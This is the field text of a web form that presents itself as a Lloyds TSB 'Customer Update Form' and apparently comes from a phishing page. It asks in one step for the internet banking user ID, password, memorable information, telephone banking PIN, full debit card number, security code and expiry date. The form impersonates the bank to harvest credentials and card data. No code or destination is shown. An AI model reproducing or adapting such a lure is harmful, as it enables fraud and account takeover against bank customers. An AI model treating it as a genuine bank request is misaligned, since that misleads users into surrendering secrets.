 Lloyds TSB
Customer Update Form
Internet banking User ID
Password
Date of birth (dd/mm/yyyy)
/ /
Place Of Birth
Memorable Information
Telephone Banking Pin
Debit Card Number
Three-digit security code. Expire
Date / /
Help | LloydsTSB.com Continue